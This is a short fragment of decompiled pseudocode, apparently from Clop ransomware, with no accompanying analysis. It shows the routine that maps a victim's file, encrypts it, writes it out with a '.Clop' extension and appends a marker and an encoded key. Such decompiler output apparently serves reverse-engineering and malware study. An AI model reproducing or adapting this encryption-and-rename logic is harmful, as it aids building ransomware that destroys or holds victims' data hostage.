 if ( v1 - 1 > 0x2DC6BF )
{
v8 = CreateFileW(v36, v37, v38, v39, v40, (DWORD)v41, v42);
if ( v1 >= 0x77359400 )
{
nNumberOfBytesToWrite = v8;
if ( v8 == (HANDLE)-1 )
return sub_401000((unsigned int)&savedregs ^ v43);
v14 = CreateFileMappingW(v8, 0, 4u, 0, 0, 0);
v15 = v14;
if ( !v14 )
return sub_401000((unsigned int)&savedregs ^ v43);
NumberOfBytesRead = (DWORD)MapViewOfFile(v14, 6u, 0, 0, 0x2DC6C0u);
if ( !NumberOfBytesRead )
return sub_401000((unsigned int)&savedregs ^ v43);
v16 = VirtualAlloc(0, 0x75u, 0x3000u, 4u);
sub_402270(v16, 0, 117);
NumberOfBytesWritten = (DWORD)VirtualAlloc(0, 0x12Cu, 0x3000u, 4u);
v23 = 0;
sub_40D200((BYTE **)&NumberOfBytesWritten, (DWORD *)&v23);
sub_401B00((unsigned int)v16, (const void *)NumberOfBytesWritten, 0x75u);
if ( !*v16 && !v16[1] && !v16[2] && !v16[3] && !v16[5] )
sub_401B00((unsigned int)v16, &unk_4157C8, 0x75u);
v17 = (const void *)NumberOfBytesRead;
sub_40D2E0(NumberOfBytesRead, 0x2DC6C0u);
UnmapViewOfFile(v17);
CloseHandle(v15);
v42 = L".Clop";
v41 = &NewFileName;
wsprintfW(&v30, L"%s%s", &NewFileName, L".Clop");
v18 = CreateFileW(&v30, 0x40000000u, 3u, 0, 2u, 0x80u, 0);
lpAddress = v18;
SetFilePointer(v18, 0, 0, 2u);
WriteFile(v18, aClop_, 7u, &v22, 0);
SetFilePointer(lpAddress, 0, 0, 2u);
lpBuffer = 0;
v19 = (const void *)sub_40D040((int)v16, &String1);
WriteFile(lpAddress, v19, (DWORD)lpBuffer, &v22, 0);
v20 = lpAddress;
SetFilePointer(lpAddress, 0, 0, 2u);
if ( v20 )
CloseHandle(v20);
VirtualFree(v16, 0, 0x8000u);
if ( NumberOfBytesWritten )
VirtualFree((LPVOID)NumberOfBytesWritten, 0, 0x8000u);